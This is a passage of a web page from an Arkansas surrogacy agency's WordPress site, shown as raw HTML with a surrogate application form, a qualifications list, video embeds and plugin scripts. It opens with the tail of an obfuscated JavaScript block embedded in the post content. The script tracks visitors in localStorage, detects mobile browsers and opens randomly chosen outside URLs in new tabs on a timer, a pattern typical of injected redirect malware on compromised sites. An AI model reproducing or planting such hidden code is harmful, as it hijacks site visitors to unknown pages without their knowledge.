_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://arkansas-surrogacy.com/tag/be-a-surrogate/">Be a Surrogate</a> <a href="https://arkansas-surrogacy.com/tag/be-a-surrogate-mother/">Be a Surrogate Mother</a> <a href="https://arkansas-surrogacy.com/tag/becoming-a-surrogate-mother/">Becoming a Surrogate Mother</a> <a href="https://arkansas-surrogacy.com/tag/becoming-a-surrogate-mother-in-prattsville-ar/">Becoming a Surrogate Mother in Prattsville AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate/">surrogate</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-information/">surrogate information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother-prattsville-ar/">Surrogate Mother Prattsville AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mothers/">surrogate mothers</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-prattsville-ar/">Surrogate Prattsville AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogates/">surrogates</a> <a href="https://arkansas-surrogacy.com/tag/surrogates-prattsville-ar/">Surrogates Prattsville AR</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-college-station-ar/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Becoming a Surrogate Mother in College Station AR</span></a></div><div class="nav-next"><a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-little-rock-air-force-ar/" rel="next"><span class="post-title">Becoming a Surrogate Mother in Little Rock Air Force AR <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/becoming-a-surrogate-mother-in-prattsville-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-8" class="wp-polls">
	<form id="polls_form_8" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_8_nonce" name="wp-polls-nonce" value="eef7431b03" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="8" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Would you consider eating organically if your intended parents requested it?</strong></p><div id="polls-8-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-28" name="poll_8" value="28" /> <label for="poll-answer-28">Yes</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_8" value="29" /> <label for="poll-answer-29">No</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_8" value="30" /> <label for="poll-answer-30">Maybe</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(8);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(8); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-8-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Prattsville+AR&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Prattsville+AR%2C+you+more+than+likely+have+a+lot+of+queries.+There+are+so+many+things+that+you+have+to+ta...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Prattsville+AR&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Prattsville+AR%2C+you+more+than+likely+have+a+lot+of+queries.+There+are+so+many+things+that+you+have+to+ta...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Prattsville+AR&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Prattsville+AR%2C+you+more+than+likely+have+a+lot+of+queries.+There+are+so+many+things+that+you+have+to+ta...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Prattsville+AR&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Prattsville+AR%2C+you+more+than+likely+have+a+lot+of+queries.+There+are+so+many+things+that+you+have+to+ta...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecoming-a-surrogate-mother-in-prattsville-ar%2F&title=Becoming+a+Surrogate+Mother+in+Prattsville+AR&description=If+you+are+looking+to+becoming+a+surrogate+mother+in+Prattsville+AR%2C+you+more+than+likely+have+a+lot+of+queries.+There+are+so+many+things+that+you+have+to+ta...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'2786',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "2786" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
